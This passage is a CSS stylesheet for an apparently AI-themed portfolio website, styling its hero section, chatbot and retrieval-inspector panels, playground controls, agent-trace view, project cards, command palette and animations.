.btn-primary:hover::after { left: 130%; }
.btn-sm { padding: 8px 15px; font-size: 12.5px; }
.btn-ghost { border-color: transparent; }
.btn-ghost:hover { border-color: var(--border-lit); }
.btn:disabled { opacity: .45; cursor: not-allowed; transform: none; }

/* -- Accessibility --------------------------------------------------------- */
:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; border-radius: 6px; }
.btn:focus-visible, .chip:focus-visible, .tab:focus-visible { outline-offset: 3px; border-radius: 100px; }
.skip-link {
  position: absolute; left: -9999px; top: 8px; z-index: 300;
  padding: 10px 16px; border-radius: 100px; background: var(--ink); color: #f5f2ec;
}
.skip-link:focus { left: 16px; }

/* -- Hero ------------------------------------------------------------------ */
.hero { padding-top: calc(var(--nav-h) + 48px); padding-bottom: 48px; min-height: 100vh;
  display: flex; align-items: center; }
/* No width here: this element is also .wrap, and a width declared on
   .hero-inner would override .wrap's min(1240px, 92vw) and make the hero
   run edge to edge while every other section is inset. */
.hero-inner { display: grid; grid-template-columns: 1.12fr .88fr; gap: 56px; align-items: center; }

.badge {
  display: inline-flex; align-items: center; gap: 9px; padding: 6px 14px 6px 11px;
  border: 1px solid var(--border); border-radius: 100px; background: var(--surface);
  font-size: 12px; color: var(--muted); margin-bottom: 28px; font-family: var(--mono);
}
.pulse {
  width: 7px; height: 7px; border-radius: 50%; background: var(--ok); flex: none;
  box-shadow: 0 0 0 0 rgba(63,122,74,.5); animation: pulse 2.2s infinite;
}
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(63,122,74,.45); }
  70% { box-shadow: 0 0 0 8px rgba(63,122,74,0); }
  100% { box-shadow: 0 0 0 0 rgba(63,122,74,0); }
}

.hero-name {
  font-family: var(--mono); font-size: 12px; letter-spacing: .1em;
  text-transform: uppercase; color: var(--muted); margin-bottom: 18px;
}

/* the reference's mixed headline: condensed caps + italic serif + slashes */
.display {
  font-family: var(--display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(46px, 7.6vw, 104px); line-height: .9; letter-spacing: -.045em;
  color: var(--ink); margin-bottom: 26px;
}
.display .d-line { display: block; white-space: nowrap; }
/* the reference staggers its headline lines; the indent is the point */
.display .d-indent { padding-left: 1.15em; }
.display em {
  font-family: var(--serif); font-style: italic; font-weight: 400;
  text-transform: none; letter-spacing: -.02em; color: var(--accent-deep);
  font-size: 1.04em; padding-right: .04em;
}
.display .slash { font-weight: 300; color: var(--dim); letter-spacing: -.08em; margin: 0 .04em; }

.hero-role {
  font-family: var(--mono); font-size: clamp(13px, 1.5vw, 15px); color: var(--accent-deep);
  margin-bottom: 18px; min-height: 1.6em; letter-spacing: .02em;
}
.caret { display: inline-block; width: 8px; background: var(--accent); margin-left: 2px;
  animation: blinkCaret 1.05s step-end infinite; }
@keyframes blinkCaret { 50% { opacity: 0; } }

.hero-desc { font-size: 17px; line-height: 1.6; color: var(--muted); max-width: 50ch; margin-bottom: 32px; }
.hero-actions { display: flex; flex-wrap: wrap; gap: 10px; margin-bottom: 40px; }

/* metrics: hairline table, numbers in the display face */
.metrics { display: grid; grid-template-columns: repeat(4, 1fr);
  border-top: 1px solid var(--border-lit); border-bottom: 1px solid var(--border); }
.metric { padding: 16px 14px 16px 0; border-right: 1px solid var(--border); transition: background .25s; }
.metric:last-child { border-right: none; }
.metric + .metric { padding-left: 16px; }
.metric-v { font-family: var(--display); font-size: 30px; font-weight: 800; letter-spacing: -.04em; color: var(--ink); line-height: 1.05; }
.metric-l { font-size: 12.5px; color: var(--text); margin-top: 4px; line-height: 1.35; font-weight: 500; }
.metric-s { font-size: 10.5px; color: var(--dim); font-family: var(--mono); margin-top: 3px; }

/* -- Terminal: stays dark, the one inverted object on the page ------------ */
.term {
  border: 1px solid var(--ink); border-radius: var(--r-lg); overflow: hidden;
  background: #141310; box-shadow: 0 30px 60px -20px rgba(23,21,17,.45);
}
.term-bar {
  display: flex; align-items: center; gap: 8px; padding: 12px 15px;
  border-bottom: 1px solid rgba(255,255,255,.08); background: rgba(255,255,255,.03);
}
.dot { width: 10px; height: 10px; border-radius: 50%; }
.term-title { font-family: var(--mono); font-size: 11px; color: #8f897e; margin-left: 8px; }
.term-body { padding: 18px; font-family: var(--mono); font-size: 12.5px; line-height: 1.85; min-height: 300px; color: #c9c3b6; }
.term-line { opacity: 0; animation: fadeUp .45s var(--ease) forwards; }
.t-prompt { color: var(--accent-soft); } .t-cmd { color: #f2eee6; }
.t-out { color: #a29b8d; } .t-ok { color: #8fc28f; }
.t-key { color: #f2c063; } .t-warn { color: #e09a2b; }
@keyframes fadeUp { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: none; } }

/* -- Cards ----------------------------------------------------------------- */
.panel { border: 1px solid var(--border); border-radius: var(--r-lg); background: var(--paper); }
.card {
  --mx: 50%; --my: 50%;
  border: 1px solid var(--border); border-radius: var(--r-lg); padding: 26px;
  background: var(--paper);
  transition: transform .35s var(--ease), border-color .3s, box-shadow .35s;
  position: relative; overflow: hidden;
}
.card:hover {
  transform: translateY(-4px); border-color: var(--border-lit);
  box-shadow: 0 24px 50px -24px rgba(23,21,17,.32), 0 16px 40px -28px rgba(217,138,30,.5);
}
.card::after {
  content: ""; position: absolute; inset: 0; border-radius: inherit; pointer-events: none;
  background: radial-gradient(380px circle at var(--mx) var(--my), rgba(242,192,99,.18), transparent 65%);
  opacity: 0; transition: opacity .35s;
}
.card:hover::after { opacity: 1; }

/* -- At a glance ----------------------------------------------------------- */
.glance-wrap { padding: 0 0 8px; }
.glance {
  display: grid; grid-template-columns: repeat(5, 1fr) 1.35fr;
  border-top: 1px solid var(--border-lit); border-bottom: 1px solid var(--border-lit);
}
.glance-item {
  --mx: 50%; --my: 50%;
  display: flex; align-items: flex-start; gap: 10px; padding: 18px 16px;
  border-right: 1px solid var(--border); transition: background .25s;
}
.glance-item:last-child { border-right: none; }
.glance-item:hover { background: rgba(255,255,255,.4); }
.glance-item > svg { color: var(--accent-deep); flex: none; margin-top: 2px; }
.glance-item span {
  display: block; font-family: var(--mono); font-size: 10px; letter-spacing: .1em;
  text-transform: uppercase; color: var(--dim); margin-bottom: 4px;
}
.glance-item b { display: block; font-size: 13.5px; font-weight: 600; color: var(--ink); line-height: 1.4; }
.glance-core b { display: flex; flex-wrap: wrap; gap: 5px; margin-top: 1px; }
.glance-core i {
  font-style: normal; font-family: var(--mono); font-size: 10.5px; font-weight: 500;
  padding: 3px 8px; border-radius: 100px; border: 1px solid var(--border-lit); color: var(--ink);
}

/* -- Step strip ------------------------------------------------------------ */
.steps { display: grid; grid-template-columns: repeat(3, 1fr); gap: 0; margin-top: 32px;
  border-top: 1px solid var(--border-lit); }
.step {
  --mx: 50%; --my: 50%;
  display: flex; gap: 12px; align-items: flex-start; padding: 16px 18px 16px 0;
  border-right: 1px solid var(--border); transition: background .25s;
}
.step + .step { padding-left: 18px; }
.step:last-child { border-right: none; }
.step-n {
  flex: none; font-family: var(--mono); font-size: 11px; font-weight: 600; color: var(--accent-deep);
  padding-top: 2px;
}
.step-n::before { content: "0"; }
/* direct children only - a bare `.step span` also matches .step-n */
.step > div > b { display: block; font-size: 14px; font-weight: 600; margin-bottom: 2px; color: var(--ink); }
.step > div > span { display: block; font-size: 13px; color: var(--muted); line-height: 1.45; }

/* -- Chatbot --------------------------------------------------------------- */
.chat-shell { display: grid; grid-template-columns: 1.25fr .75fr; gap: 20px; align-items: start; }
.chat-panel { display: flex; flex-direction: column; height: 620px; overflow: hidden; }
.chat-head {
  display: flex; align-items: center; gap: 12px; padding: 14px 18px;
  border-bottom: 1px solid var(--border); flex: none;
}
.chat-avatar {
  width: 36px; height: 36px; border-radius: 10px; background: var(--ink);
  display: grid; place-items: center; flex: none; color: var(--accent-soft);
}
.chat-avatar.as-char { background: none; width: 40px; height: 40px; overflow: visible; align-self: center; }
.chat-avatar.as-char .anime-avatar { width: 40px; height: 44px; }
.chat-avatar.as-char .anime-avatar .halo,
.chat-avatar.as-char .anime-avatar .think-dots { display: none; }

.chat-title { font-weight: 600; font-size: 15px; color: var(--ink); }
.chat-status { font-size: 11px; color: var(--dim); font-family: var(--mono); display: flex; align-items: center; gap: 6px; }
.chat-status .pulse { width: 6px; height: 6px; }

.chat-log { flex: 1; overflow-y: auto; padding: 20px; display: flex; flex-direction: column; gap: 16px; }
.msg { display: flex; gap: 11px; max-width: 92%; animation: fadeUp .35s var(--ease); }
.msg.user { align-self: flex-end; flex-direction: row-reverse; }
.msg-av {
  width: 28px; height: 28px; border-radius: 8px; flex: none; display: grid; place-items: center;
  font-size: 10px; font-family: var(--mono); font-weight: 600;
}
.msg.bot .msg-av { background: var(--ink); color: var(--accent-soft); }
.msg.user .msg-av { background: transparent; border: 1px solid var(--border-lit); color: var(--muted); }
.msg-body {
  padding: 11px 15px; border-radius: 14px; font-size: 14.5px; line-height: 1.62;
  border: 1px solid var(--border); background: #fff;
}
.msg.user .msg-body { background: var(--ink); border-color: var(--ink); color: #f2eee6; }
.msg-body p + p { margin-top: 10px; }
.msg-body code { font-family: var(--mono); font-size: 12.5px; background: rgba(23,21,17,.06); padding: 1.5px 5px; border-radius: 5px; }
.msg-body strong { color: var(--ink); font-weight: 650; }
.msg.user .msg-body strong { color: #fff; }

.cite {
  display: inline-flex; align-items: center; justify-content: center;
  min-width: 17px; height: 17px; padding: 0 4px; margin: 0 1px;
  border-radius: 5px; background: rgba(217,138,30,.14); border: 1px solid rgba(217,138,30,.42);
  color: var(--accent-deep); font-family: var(--mono); font-size: 10px; font-weight: 600;
  cursor: pointer; vertical-align: 1px; transition: all .18s;
}
.cite:hover { background: var(--accent); color: #fff; transform: translateY(-1px); }

.typing { display: flex; gap: 4px; padding: 14px 15px; }
.typing span { width: 6px; height: 6px; border-radius: 50%; background: var(--dim); animation: bounce 1.3s infinite; }
.typing span:nth-child(2) { animation-delay: .16s; }
.typing span:nth-child(3) { animation-delay: .32s; }
@keyframes bounce { 0%,60%,100% { transform: translateY(0); opacity: .4; } 30% { transform: translateY(-5px); opacity: 1; } }

.chat-suggest { display: flex; flex-wrap: wrap; gap: 7px; padding: 0 18px 12px; flex: none; }
.chip {
  padding: 6px 12px; border-radius: 100px; border: 1px solid var(--border-lit);
  background: transparent; font-size: 12px; color: var(--muted); cursor: pointer;
  transition: all .2s; white-space: nowrap;
}
.chip:hover { border-color: var(--ink); color: var(--ink); background: var(--surface-2); }

.chat-input-row { display: flex; gap: 9px; padding: 14px 16px; border-top: 1px solid var(--border); flex: none; }
.chat-input {
  flex: 1; padding: 11px 16px; border-radius: 100px; border: 1px solid var(--border-lit);
  background: #fff; outline: none; font-size: 14px; transition: border-color .2s, box-shadow .2s;
}
.chat-input:focus { border-color: var(--ink); box-shadow: 0 0 0 4px rgba(217,138,30,.16); }
.send-btn {
  width: 42px; height: 42px; border-radius: 50%; border: none; background: var(--ink);
  display: grid; place-items: center; cursor: pointer; color: var(--accent-soft); flex: none;
  transition: transform .18s var(--ease), opacity .2s, box-shadow .2s;
}
.send-btn:hover { transform: scale(1.06); box-shadow: 0 8px 20px -6px rgba(217,138,30,.7); }
.send-btn:disabled { opacity: .4; cursor: not-allowed; transform: none; }

/* -- Retrieval inspector --------------------------------------------------- */
.inspector { height: 620px; display: flex; flex-direction: column; overflow: hidden; }
.insp-head {
  padding: 14px 16px; border-bottom: 1px solid var(--border); flex: none;
  display: flex; align-items: center; justify-content: space-between; gap: 10px;
}
.insp-head h3 { font-size: 13.5px; font-weight: 600; display: flex; align-items: center; gap: 8px; color: var(--ink); }
.insp-body { flex: 1; overflow-y: auto; padding: 14px; font-size: 13px; }
.insp-empty { color: var(--dim); font-size: 13px; text-align: center; padding: 50px 20px; line-height: 1.7; }

.stage { margin-bottom: 16px; }
.stage-label {
  font-family: var(--mono); font-size: 10px; letter-spacing: .1em; text-transform: uppercase;
  color: var(--dim); margin-bottom: 8px; display: flex; align-items: center; gap: 7px;
}
.stage-label::after { content: ""; flex: 1; height: 1px; background: var(--border); }

.pill-row { display: flex; flex-wrap: wrap; gap: 5px; }
.pill {
  font-family: var(--mono); font-size: 11px; padding: 3px 9px; border-radius: 100px;
  border: 1px solid var(--border-lit); color: var(--ink); background: transparent;
}
.pill.cyan { border-color: rgba(217,138,30,.5); color: var(--accent-deep); background: rgba(217,138,30,.07); }

.chunk {
  border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; margin-bottom: 8px;
  background: #fff; transition: border-color .2s, transform .2s var(--ease);
}
.chunk:hover { transform: translateX(2px); border-color: var(--border-lit); }
.chunk.top { border-color: var(--accent); box-shadow: 0 0 0 1px rgba(217,138,30,.2), 0 8px 20px -12px rgba(217,138,30,.6); }
.chunk.dropped { opacity: .45; }
.chunk-head { display: flex; align-items: center; justify-content: space-between; gap: 8px; margin-bottom: 5px; }
.chunk-title { font-size: 12px; font-weight: 600; color: var(--ink); }
.chunk-score { font-family: var(--mono); font-size: 11px; color: var(--accent-deep); flex: none; font-weight: 600; }
.chunk-src { font-family: var(--mono); font-size: 10px; color: var(--dim); }
.chunk-text { font-size: 12px; color: var(--muted); line-height: 1.55; margin-top: 5px;
  display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; }
.score-bar { height: 2px; border-radius: 2px; background: var(--border); margin-top: 8px; overflow: hidden; }
.score-fill { height: 100%; background: var(--accent); transition: width .55s var(--ease); }

.timing-row { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 4px; }
.timing {
  font-family: var(--mono); font-size: 10px; color: var(--muted);
  padding: 3px 9px; border-radius: 100px; border: 1px solid var(--border);
}

/* -- Playground ------------------------------------------------------------ */
.tabs {
  display: flex; gap: 2px; flex-wrap: wrap; margin-bottom: 24px;
  padding: 4px; border-radius: 100px; width: fit-content;
  border: 1px solid var(--border-lit); background: var(--surface);
}
.tab {
  padding: 8px 16px; border-radius: 100px; border: none;
  background: transparent; font-size: 13px; color: var(--muted); cursor: pointer;
  transition: all .22s var(--ease); display: flex; align-items: center; gap: 7px;
}
.tab:hover { color: var(--ink); background: rgba(23,21,17,.05); }
.tab.active { background: var(--ink); color: #f5f2ec; }
.tab.active svg { color: var(--accent-soft); }

.tab-panel { display: none; animation: fadeUp .4s var(--ease); }
.tab-panel.active { display: block; }

.demo-intro {
  margin-bottom: 22px; padding: 2px 0 2px 18px; max-width: 76ch;
  border-left: 2px solid var(--accent);
}
/* direct children only - a bare `.demo-intro b` would also hit the inline <b> */
.demo-intro > b {
  display: block; font-family: var(--serif); font-style: italic; font-weight: 400;
  font-size: 24px; letter-spacing: -.01em; margin-bottom: 6px; color: var(--ink); line-height: 1.2;
}
.demo-intro > span { display: block; font-size: 14px; color: var(--muted); line-height: 1.6; }
.demo-intro > span b { color: var(--ink); font-weight: 600; }
.demo-intro em { color: var(--ink); font-style: normal; font-weight: 600; }

.demo-grid { display: grid; grid-template-columns: 1fr 320px; gap: 22px; align-items: start; }
.canvas-wrap { position: relative; border: 1px solid var(--border-lit); border-radius: var(--r); overflow: hidden; background: #f4f2ed; }
.canvas-wrap canvas { width: 100%; height: auto; display: block; cursor: crosshair; }
.canvas-badge {
  position: absolute; top: 10px; left: 12px; font-family: var(--mono); font-size: 10.5px;
  color: var(--muted); background: rgba(247,245,240,.85); padding: 3px 9px; border-radius: 100px;
  border: 1px solid var(--border); pointer-events: none;
}

.ctrl-stack { display: flex; flex-direction: column; gap: 16px; }
.ctrl-label { display: flex; align-items: center; justify-content: space-between;
  font-size: 12.5px; color: var(--muted); margin-bottom: 7px; font-weight: 500; }
.ctrl-val { font-family: var(--mono); font-size: 11.5px; color: var(--accent-deep); font-weight: 600; }

input[type="range"] {
  width: 100%; -webkit-appearance: none; appearance: none; height: 2px; border-radius: 2px;
  background: var(--border-lit); outline: none; cursor: pointer;
}
input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none; width: 14px; height: 14px; border-radius: 50%;
  background: var(--ink); border: 3px solid var(--accent-soft); cursor: pointer; transition: transform .16s;
}
input[type="range"]::-webkit-slider-thumb:hover { transform: scale(1.25); }
input[type="range"]::-moz-range-thumb { width: 12px; height: 12px; border: 3px solid var(--accent-soft); border-radius: 50%; background: var(--ink); cursor: pointer; }

select, .text-input {
  width: 100%; padding: 9px 13px; border-radius: 10px; border: 1px solid var(--border-lit);
  background: #fff; outline: none; font-size: 13.5px; transition: border-color .2s, box-shadow .2s;
}
select:focus, .text-input:focus { border-color: var(--ink); box-shadow: 0 0 0 4px rgba(217,138,30,.14); }
textarea.text-input { resize: vertical; min-height: 92px; font-family: var(--mono); font-size: 12.5px; line-height: 1.6; }

.stat-grid { display: grid; grid-template-columns: 1fr 1fr;
  border-top: 1px solid var(--border-lit); border-left: 1px solid var(--border); }
.stat { padding: 11px 12px; border-right: 1px solid var(--border); border-bottom: 1px solid var(--border); }
.stat-l { font-size: 10px; color: var(--dim); font-family: var(--mono); letter-spacing: .06em; }
.stat-v { font-family: var(--display); font-size: 20px; color: var(--ink); font-weight: 800; margin-top: 2px; letter-spacing: -.03em; }

.btn-row { display: flex; gap: 8px; flex-wrap: wrap; }
.btn-row .btn { flex: 1; min-width: 88px; }

.legend { display: flex; gap: 14px; flex-wrap: wrap; font-size: 12px; color: var(--muted); }
.legend-item { display: flex; align-items: center; gap: 6px; }
.legend-dot { width: 9px; height: 9px; border-radius: 50%; }

.note {
  font-size: 12.5px; color: var(--muted); line-height: 1.6; padding: 12px 14px;
  border: 1px solid var(--border); border-radius: 10px; background: var(--surface);
}
.note strong { color: var(--ink); }
.note em { color: var(--ink); font-style: normal; font-weight: 600; }

.attn-grid { overflow-x: auto; padding: 4px; }
.attn-table { border-collapse: separate; border-spacing: 2px; font-family: var(--mono); font-size: 11px; }
.attn-table th { color: var(--muted); font-weight: 500; padding: 4px 6px; white-space: nowrap; }
.attn-table th.row-h { text-align: right; }
.attn-cell { width: 34px; height: 30px; border-radius: 4px; text-align: center; color: var(--ink);
  font-size: 10px; cursor: default; transition: transform .15s; }
.attn-cell:hover { transform: scale(1.14); outline: 1px solid var(--ink); }

/* -- Agent trace ----------------------------------------------------------- */
.trace { display: flex; flex-direction: column; gap: 8px; }
.trace-step {
  border: 1px solid var(--border); border-radius: 11px; padding: 12px 14px 12px 44px;
  background: #fff; animation: slideIn .38s var(--ease); position: relative;
}
@keyframes slideIn { from { opacity: 0; transform: translateX(-10px); } to { opacity: 1; transform: none; } }
.trace-icon {
  position: absolute; left: 12px; top: 12px; width: 22px; height: 22px; border-radius: 50%;
  display: grid; place-items: center; font-size: 10px; font-family: var(--mono); font-weight: 700;
  border: 1px solid var(--border-lit); color: var(--muted);
}
.trace-step[data-type="action"] .trace-icon { border-color: var(--accent); color: var(--accent-deep); }
.trace-step[data-type="observation"] .trace-icon { border-color: var(--ok); color: var(--ok); }
.trace-step[data-type="answer"] .trace-icon { background: var(--ink); border-color: var(--ink); color: var(--accent-soft); }
.trace-step[data-type="answer"] { border-color: var(--ink); background: var(--paper); }

.trace-kind { font-family: var(--mono); font-size: 10px; letter-spacing: .1em; text-transform: uppercase; color: var(--dim); margin-bottom: 3px; }
.trace-text { font-size: 13.5px; line-height: 1.6; white-space: pre-wrap; color: var(--text); }
.trace-detail {
  font-family: var(--mono); font-size: 11.5px; color: #c9c3b6; margin-top: 8px;
  background: #141310; border-radius: 8px; padding: 10px 12px; max-height: 190px; overflow: auto; white-space: pre-wrap;
}
.trace-toggle { font-family: var(--mono); font-size: 11px; color: var(--accent-deep); cursor: pointer; margin-top: 6px; display: inline-block; user-select: none; }
.trace-toggle:hover { text-decoration: underline; }

/* -- Skills ---------------------------------------------------------------- */
.skills-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(270px, 1fr)); gap: 16px; }
.skill-cat-head { display: flex; align-items: center; gap: 11px; margin-bottom: 20px; }
.skill-icon {
  width: 34px; height: 34px; border-radius: 50%; display: grid; place-items: center;
  background: var(--ink); color: var(--accent-soft); flex: none;
}
.skill-cat-head h3 { font-size: 15.5px; font-weight: 650; color: var(--ink); letter-spacing: -.01em; }
.skill-row { margin-bottom: 13px; }
.skill-row:last-child { margin-bottom: 0; }
.skill-meta { display: flex; justify-content: space-between; font-size: 13px; margin-bottom: 6px; color: var(--text); }
.skill-meta span:last-child { font-family: var(--mono); font-size: 11px; color: var(--dim); }
.skill-track { height: 2px; border-radius: 2px; background: var(--border); overflow: hidden; }
.skill-fill { height: 100%; background: var(--ink); width: 0; transition: width 1.1s var(--ease); position: relative; }
.skill-fill::after { content: ""; position: absolute; right: 0; top: -2px; width: 6px; height: 6px;
  border-radius: 50%; background: var(--accent); box-shadow: 0 0 8px var(--accent); }

/* -- Projects -------------------------------------------------------------- */
.proj-featured { margin-bottom: 18px; padding: 34px; }
.proj-head { display: flex; align-items: flex-start; justify-content: space-between; gap: 18px; flex-wrap: wrap; margin-bottom: 16px; }
.proj-title {
  font-family: var(--display); font-size: clamp(30px, 3.6vw, 44px); font-weight: 800;
  letter-spacing: -.04em; text-transform: uppercase; color: var(--ink); line-height: .95;
}
.proj-sub { font-family: var(--serif); font-style: italic; font-size: 19px; color: var(--accent-deep); margin-top: 6px; }
.proj-year { font-family: var(--mono); font-size: 11px; color: var(--dim); margin-top: 6px; }
.status-tag {
  font-family: var(--mono); font-size: 10.5px; padding: 4px 11px; border-radius: 100px;
  border: 1px solid var(--ok); color: var(--ok); white-space: nowrap; display: inline-flex; align-items: center; gap: 6px;
}
.status-tag::before { content: ""; width: 5px; height: 5px; border-radius: 50%; background: currentColor; }
.proj-blurb { color: var(--muted); font-size: 16.5px; line-height: 1.62; margin-bottom: 22px; max-width: 72ch; }
.hl-list { display: grid; gap: 10px; margin-bottom: 22px; }
.hl { display: flex; gap: 12px; font-size: 14px; color: var(--text); line-height: 1.55; }
.hl::before {
  content: "→"; flex: none; color: var(--accent); font-family: var(--mono); font-size: 13px; line-height: 1.55;
}
.stack-row { display: flex; flex-wrap: wrap; gap: 6px; }
.tech {
  font-family: var(--mono); font-size: 11px; padding: 4px 11px; border-radius: 100px;
  border: 1px solid var(--border-lit); color: var(--muted); transition: all .2s;
}
.tech:hover { border-color: var(--ink); color: var(--ink); }

.proj-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(290px, 1fr)); gap: 16px; }
.proj-card-title { font-family: var(--display); font-size: 21px; font-weight: 800; letter-spacing: -.03em; text-transform: uppercase; color: var(--ink); line-height: 1; }
.proj-grid .proj-sub { font-size: 16px; margin-top: 4px; }
.proj-grid .status-tag { margin-top: 12px; }
.proj-card-blurb { font-size: 14px; color: var(--muted); margin: 12px 0 16px; }

/* -- Timeline -------------------------------------------------------------- */
.timeline { position: relative; padding-left: 30px; }
.timeline::before { content: ""; position: absolute; left: 6px; top: 8px; bottom: 8px; width: 1px; background: var(--border-lit); }
.tl-item { position: relative; padding-bottom: 32px; }
.tl-item:last-child { padding-bottom: 0; }
.tl-item::before {
  content: ""; position: absolute; left: -29px; top: 6px; width: 11px; height: 11px;
  border-radius: 50%; background: var(--accent); box-shadow: 0 0 0 4px var(--bg), 0 0 14px var(--accent);
}
.tl-period { font-family: var(--mono); font-size: 11px; color: var(--accent-deep); margin-bottom: 4px; letter-spacing: .04em; }
.tl-role { font-size: 18px; font-weight: 650; color: var(--ink); letter-spacing: -.01em; }
.tl-org { font-size: 14px; color: var(--muted); margin-bottom: 10px; }
.tl-points { display: grid; gap: 7px; }

/* -- Contact --------------------------------------------------------------- */
.contact-card { padding: 56px 40px; text-align: center; background: var(--paper); }
.contact-card h2 {
  font-family: var(--display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(34px, 5.4vw, 66px); letter-spacing: -.04em; line-height: .95; margin-bottom: 18px; color: var(--ink);
}
.contact-card h2 .grad-text { text-transform: none; }
.contact-card p { color: var(--muted); max-width: 54ch; margin: 0 auto 30px; font-size: 16px; }
.contact-actions { display: flex; gap: 10px; justify-content: center; flex-wrap: wrap; }

.footer {
  border-top: 1px solid var(--border-lit); padding: 30px 0; margin-top: 60px;
  display: flex; align-items: center; justify-content: space-between; gap: 18px; flex-wrap: wrap;
  font-size: 12px; color: var(--dim); font-family: var(--mono);
}
.footer a:hover { color: var(--ink); }
.foot-links { display: flex; gap: 18px; }

/* -- Command palette ------------------------------------------------------- */
.palette-bg {
  position: fixed; inset: 0; z-index: 200; background: rgba(23,21,17,.35);
  backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
  display: none; align-items: flex-start; justify-content: center; padding-top: 14vh;
}
.palette-bg.open { display: flex; animation: fadeIn .2s ease; }
@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
.palette {
  width: min(560px, 92vw); border: 1px solid var(--border-lit); border-radius: var(--r-lg);
  background: var(--paper); overflow: hidden; box-shadow: 0 40px 90px -20px rgba(23,21,17,.5);
  animation: popIn .26s var(--ease);
}
@keyframes popIn { from { opacity: 0; transform: translateY(-14px) scale(.97); } to { opacity: 1; transform: none; } }
.palette-input { width: 100%; padding: 18px 20px; border: none; background: transparent; outline: none; font-size: 16px; border-bottom: 1px solid var(--border); }
.palette-list { max-height: 330px; overflow-y: auto; padding: 8px; }
.palette-item { display: flex; align-items: center; gap: 12px; padding: 10px 13px; border-radius: 10px; cursor: pointer; font-size: 14px; }
.palette-item.sel { background: var(--ink); color: #f5f2ec; }
.palette-item .pi-icon { width: 26px; height: 26px; border-radius: 50%; display: grid; place-items: center; border: 1px solid var(--border-lit); font-size: 12px; flex: none; }
.palette-item.sel .pi-icon { border-color: rgba(255,255,255,.25); color: var(--accent-soft); }
.palette-item .pi-hint { margin-left: auto; font-family: var(--mono); font-size: 10.5px; color: var(--dim); }
.palette-empty { padding: 26px; text-align: center; color: var(--dim); font-size: 14px; }

/* -- Settings modal -------------------------------------------------------- */
.modal-bg {
  position: fixed; inset: 0; z-index: 210; background: rgba(23,21,17,.4);
  backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
  display: none; align-items: center; justify-content: center; padding: 20px;
}
.modal-bg.open { display: flex; animation: fadeIn .2s ease; }
.modal {
  width: min(520px, 100%); border: 1px solid var(--border-lit); border-radius: var(--r-lg);
  background: var(--paper); padding: 28px; animation: popIn .26s var(--ease);
  max-height: 88vh; overflow-y: auto; box-shadow: 0 40px 90px -20px rgba(23,21,17,.5);
}
.modal h3 { font-size: 20px; margin-bottom: 8px; color: var(--ink); }
.modal p { color: var(--muted); font-size: 14px; margin-bottom: 18px; }
.field { margin-bottom: 16px; }
.field label { display: block; font-size: 12.5px; color: var(--muted); margin-bottom: 6px; }

/* -- Floating chat button -------------------------------------------------- */
.fab {
  position: fixed; right: 22px; bottom: 22px; z-index: 90;
  width: 54px; height: 54px; border-radius: 50%; border: none; cursor: pointer;
  background: var(--ink); color: var(--accent-soft); display: grid; place-items: center;
  box-shadow: 0 14px 30px -8px rgba(217,138,30,.7);
  transition: transform .25s var(--ease), box-shadow .25s;
}
.fab:hover { transform: translateY(-3px) scale(1.05); box-shadow: 0 18px 38px -8px rgba(217,138,30,.85); }
.fab::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  border: 1px solid rgba(217,138,30,.6); animation: ring 2.6s ease-out infinite;
}
@keyframes ring { 0% { transform: scale(.9); opacity: .9; } 100% { transform: scale(1.4); opacity: 0; } }

/* -- Toast ----------------------------------------------------------------- */
.toast {
  position: fixed; bottom: 26px; left: 50%; transform: translateX(-50%) translateY(90px);
  z-index: 300; padding: 12px 20px; border-radius: 100px;
  background: var(--ink); color: #f5f2ec; font-size: 13.5px; box-shadow: 0 16px 40px -10px rgba(23,21,17,.5);
  transition: transform .35s var(--ease), opacity .35s; opacity: 0; pointer-events: none;
}
.toast.show { transform: translateX(-50%) translateY(0); opacity: 1; }

/* -- Reveal ---------------------------------------------------------------- */
.reveal { opacity: 0; transform: translateY(20px); transition: opacity .8s var(--ease), transform .8s var(--ease); }
.reveal.in { opacity: 1; transform: none; }
.reveal-stagger > * { opacity: 0; transform: translateY(16px); }
.reveal-stagger.in > * { opacity: 1; transform: none; transition: opacity .6s var(--ease), transform .6s var(--ease); }
.reveal-stagger.in > *:nth-child(1) { transition-delay: 0s; }
.reveal-stagger.in > *:nth-child(2) { transition-delay: .07s; }
.reveal-stagger.in > *:nth-child(3) { transition-delay: .14s; }
.reveal-stagger.in > *:nth-child(4) { transition-delay: .21s; }
.reveal-stagger.in > *:nth-child(5) { transition-delay: .28s; }
.reveal-stagger.in > *:nth-child(6) { transition-delay: .35s; }

/* ============================================================================
 * HERO CARD: Neura inside a live fibre-strand field
 * ==========================================================================*/

.hero-bot {
  --mx: 50%; --my: 50%;
  border: 1px solid var(--border-lit); border-radius: var(--r-xl); padding: 22px;
  background: linear-gradient(170deg, #f4f2ed 0%, #e2dfd8 100%);
  position: relative; overflow: hidden; isolation: isolate;
  /* the warm light bleeding off the bottom edge, like the reference */
  box-shadow:
    0 50px 70px -40px rgba(217,138,30,.85),
    0 30px 60px -30px rgba(23,21,17,.35);
}
.hero-bot > *:not(.strand-canvas) { position: relative; z-index: 1; }
.strand-canvas { position: absolute; inset: 0; width: 100%; height: 100%; z-index: 0; pointer-events: none; }

/* bracket marker in the corner, a nod to the reference's ( A ) */
.hero-bot::before {
  content: "( N )"; position: absolute; top: 16px; right: 20px; z-index: 2;
  font-family: var(--mono); font-size: 11px; color: var(--muted); letter-spacing: .08em;
}

.bot-stage { position: relative; display: grid; place-items: center; padding: 6px 0 8px; }
.bot-glow {
  position: absolute; width: 230px; height: 230px; border-radius: 50%; top: 0;
  background: radial-gradient(circle, rgba(242,192,99,.55), rgba(217,138,30,.18) 45%, transparent 70%);
  filter: blur(26px);
}
.bot-rings { position: absolute; inset: 0; display: grid; place-items: center; pointer-events: none; }
.bot-rings span {
